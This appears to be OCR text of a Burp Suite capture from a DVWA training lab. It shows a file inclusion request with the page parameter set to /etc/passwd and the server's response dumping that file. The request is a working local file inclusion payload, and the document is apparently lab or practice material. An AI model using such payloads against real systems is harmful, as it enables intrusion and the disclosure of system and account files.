 Pretty Raw Hex \n
GET /DVWA/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
Host: localhost
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
http://localhost/DVWA/vulnerabilities/fi/?page=include.
php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=r32goaltplro0os18slb7vffm9; security=
medium
Connection: keep-alive
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Oct 2024 03:08:15 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 6456
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 root:x:0:0:root:/root:/usr/bin/zsh
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ogin
31 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
32 _galera:x:100:65534::/nonexistent:/usr/sbin/nologin
33 mysql:x:101:102:MariaDB
Server,,,:/nonexistent:/bin/false
34 tss:x:102:103:TPM software
stack,,,:/var/lib/tpm:/bin/false
35 strongswan:x:103:65534::/var/lib/strongswan:/usr/sbi
nologin